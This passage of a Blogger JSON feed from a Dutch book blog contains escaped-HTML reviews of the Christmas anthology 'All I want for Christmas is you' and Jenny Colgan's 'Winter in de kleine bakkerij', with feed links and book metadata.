ePub\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/5389429207536121217\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/12\/kerst-op-afstand-claudia-vanzegbroeck.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5389429207536121217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5389429207536121217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/12\/kerst-op-afstand-claudia-vanzegbroeck.html","title":"Kerst op afstand | Claudia Vanzegbroeck "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-rdOWLcIp7MFUSIQdmrr3ivavglhykmIg9UcGLKCnxR8x8CadhrRTDfTRNH-E94X5V1ymSlk_5xLS2H2X46xSr1emunHMrIBHUFtAE4EPxNB_XbqjzS3C3ozylxXp0XytdTr2cHEm-sg\/s72-c\/86D50342-9F1B-4A29-B321-918144230A4F.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-1289260920540269296"},"published":{"$t":"2020-12-03T22:54:00.004-08:00"},"updated":{"$t":"2020-12-03T22:57:31.746-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cadeautip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"debuut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kerst"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kortverhaal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"}],"title":{"type":"text","$t":"All I want for Christmas is You | kerstbundel"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6WJISh-JiP-vqA3jxqYmcqZCXV2M1ncXP-EDu55n5dJVVg6-226uOYfoETRWwJk_9XstEAQi76slKJxSsu6eS0_CCB06q-tH7gdQEPvIUDD04-J5Pn2M8NuRvtHW-3OPL2ghBUiwEwaKW\/s2048\/D901F3FD-B0A0-4533-91CA-8C45691D4533.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1639\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6WJISh-JiP-vqA3jxqYmcqZCXV2M1ncXP-EDu55n5dJVVg6-226uOYfoETRWwJk_9XstEAQi76slKJxSsu6eS0_CCB06q-tH7gdQEPvIUDD04-J5Pn2M8NuRvtHW-3OPL2ghBUiwEwaKW\/s320\/D901F3FD-B0A0-4533-91CA-8C45691D4533.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EAll I want for Christmas is you - Kerstbundel (Books \u0026amp; Butterflies)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EAll I want for Christmas is you is een heerlijke verhalenbundel in kerstsfeer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003ETien kortverhalen brengen je in de kerststemming en de romantische toets zorgt ervoor dat de koude winterdagen een stukje warmer worden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EMet deze bundel heb je tien liefdevolle verhalen van tien fijne auteurs in handen!\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen bundel vol kerstverhalen? Enter Alexandra. Ik hou van kerst, heerlijk. Echt alles aan kerst gaat recht naar mijn hart. Dus een goed kerstverhaal, lang of kort, ik lees het.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDe cover nodigt je alvast uit om te gaan lezen. De kleuren, de sierlijke letters, het vooruitzicht om tien gevarieerde verhalen te gaan lezen, met de cover zit het alvast snor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ETien verhalen, allemaal verschillend maar allemaal een gemeenschappelijke factor. Liefde en kerst. Sommige verhalen lagen mij beter als anderen. Sommige vond ik heel aangenaam om te lezen, een enkel vond ik dan weer minder.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEr is een verhaal dat er voor mij met kop en schouder uitsteekt en dat is het verhaal van de auteur Chloe Verbeek. Dat was zo een fijn, leuk, ‘christmasie’ liefdevol verhaal en het herinnerde mij aan iets dat mijn man ooit voor mij deed op een zomerdag.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWaar het op neerkomt is dat er voor iedereen wat wils in deze bundel zit. Dat de verhalen snel en prettig lezen. Dat je helemaal in de kerstsfeer terechtkomt tijdens het lezen. En het belangrijkste misschien, dat je even helemaal ontspannen bent terwijl onder gedompeld in kerst-vibes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen eerste publicatie voor deze uitgeverij Books \u0026amp; Butterflies. Ik kijk alvast enorm uit naar verdere publicaties. En hopelijk misschien een volwaardig boek van Chloe Verbeek bij Books \u0026amp; Butterflies?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij :\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/quercus-publishing-C0000133778\"\u003E\u0026nbsp;\u003C\/a\u003EBooks \u0026amp; Butterflies\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EEAN : 9781393995005\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Ebook\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : november 2020\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/1289260920540269296\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/12\/all-i-want-for-christmas-is-you.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/1289260920540269296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/1289260920540269296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/12\/all-i-want-for-christmas-is-you.html","title":"All I want for Christmas is You | kerstbundel"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6WJISh-JiP-vqA3jxqYmcqZCXV2M1ncXP-EDu55n5dJVVg6-226uOYfoETRWwJk_9XstEAQi76slKJxSsu6eS0_CCB06q-tH7gdQEPvIUDD04-J5Pn2M8NuRvtHW-3OPL2ghBUiwEwaKW\/s72-c\/D901F3FD-B0A0-4533-91CA-8C45691D4533.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-5921440802455065418"},"published":{"$t":"2020-11-09T11:31:00.001-08:00"},"updated":{"$t":"2020-11-09T11:31:28.398-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kerst"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trilogie"}],"title":{"type":"text","$t":"Kerstvibes "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbNXkQqQ8RpnYGjQmovLQV6yDrQH6Tw5WDoAbo1wUh-xvQ8G050WichvxywYk0SRUIv8lu_G9MftwTVZE5L4UOqEae-x0N6k-mjq2C5ZmWK84s0lnaRtcVWIANFo9JfbAQOlPMcQ4iEd8k\/s2048\/3CE8BD37-3024-458F-90D7-E8AED7181E35.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbNXkQqQ8RpnYGjQmovLQV6yDrQH6Tw5WDoAbo1wUh-xvQ8G050WichvxywYk0SRUIv8lu_G9MftwTVZE5L4UOqEae-x0N6k-mjq2C5ZmWK84s0lnaRtcVWIANFo9JfbAQOlPMcQ4iEd8k\/s320\/3CE8BD37-3024-458F-90D7-E8AED7181E35.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EWinter in de kleine bakkerij - Jenny Colgan (Ls Amsterdam)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EWinter in de kleine bakkerij aan het strand van Jenny Colgan is het derde deel van De kleine bakkerij-serie en een heerlijke feelgood vol humor, passie en romantiek.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EHet is winter in de kleine bakkerij aan het strand en Polly is ervan overtuigd dat dit de beste kerst ooit gaat worden. Maar wanneer gaat het leven volgens plan? Want Polly's beste vriendin vertrouwt haar een gevoelig geheim toe dat het leven van Polly en Huckle drastisch kan veranderen. En dan verschijnt er plotseling een bekend gezicht uit Polly's verleden en wordt het nog ingewikkelder. Polly vindt meestal troost bij het bakken, maar ze heeft het gevoel dat het dit keer niet genoeg zal zijn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EKan Polly alles weer op het goede spoor krijgen en haar beste kerst ooit vieren met Huckle en papegaaiduiker Neil?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EOooh die Neil, het maakt het boek toch net dat tikkeltje meer loveable als ik eerlijk ben. Nog een laatste keer naar de bakkerij, naar alle personages met een heerlijk zoet einde.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EFeelgood schrijven, dat lijkt de auteur moeiteloos te doen. Hoofdstukken die kort genoeg zijn, een aangenaam tempo in het verhaal, voldoende details dus ook niet teveel details waardoor het niet mega zeemzoet raakt. Kortom een feelgood die ik graag lees. Het mag niet te klef worden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ENa drie boeken kan je niet anders dan het ene personage al fijner vinden als het andere. Polly is niet mijn favoriete personage als ik eerlijk ben maar Huckle kan mij dan weer wel enorm bekoren. En eigenlijk vind ik stiekem Reuben echt helemaal het einde. En alle vrienden en vriendinnen die er zijn, er staat me niet echt iemand tegen en dat is best knap om dat te bekomen als auteur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Het was zondagochtend, haar enige vrije dag; op tafel stond lokale gezouten boter voor op het geroosterde brood en Huckles eigen honing, een zoete oranjebloesem die perfect bij de milde ochtend paste.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Kerensa,’ zei Polly. ‘Die moest blijkbaar nodig het een en ander van zich af schreeuwen.’’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet verhaal is best een wervelwind vind ik. Er gebeurt veel en op relatief korte tijd. Het tempo zit goed in het verhaal dus je blijft doorlezen want je wil echt weten wat er nog gaat gebeuren, of net niet lijkt te gaan gebeuren. Het einde, oh wat is dat mooi en echt helemaal perfect om de trilogie met een goed gevoel mee af te sluiten.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ENu de vraag, moet je de andere boeken lezen voor je met dit boek aan de slag gaat? Ik zou het toch aanraden te doen. Het hoeft misschien niet perse want de grote lijnen worden nog eens vertelt maar je gaat teveel leuke karaktertrekken en gebeurtenissen missen als je ze niet eerst leest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EGenoten van dit boek? Jazeker, een feelgood met de nodige portie drama zonder dat het te zoetjes wordt. Helemaal mijn ding. - en stiekem hoop ik Neil toch nog een keertje tegen te komen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/jenny-colgan-P0000531282\"\u003EJenny Colgan\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij :\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/luitingh-sijthoff-C0000055752\"\u003E\u0026nbsp;Luitingh Sijthoff\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789024585489\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 288\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : september 2020\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/5921440802455065418\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/11\/kerstvibes.html#comment-form","title":"0 